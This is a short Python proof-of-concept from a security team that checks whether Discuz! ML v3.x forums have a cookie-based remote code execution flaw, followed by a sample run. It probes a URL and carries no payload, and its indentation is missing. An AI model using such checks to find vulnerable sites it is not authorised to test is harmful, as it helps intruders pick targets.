 # -*- coding: utf-8 -*-
#Author: key
#Team: Mystery Security Team
#Blog: gh0st.cn
#Email: admin@gh0st.cn
#Usage: python poc.py url
import requests,sys
def poc(url):
u = url + "/forum.php?language=en"
r = requests.get(u,allow_redirects=False,headers={"User-Agent":"Mystery Security Team"})
if "language=en" in r.headers['Set-Cookie']:
print "{0} is vulnerable!".format(url)
if __name__ == '__main__':
poc(sys.argv[1])
CHEN@EvilOS - MSTSEC
π ~ ❯ python discuz_ml_v3x_cookie_rce_poc.py
is vulnerable!
π ~ ❯
米斯特安全团队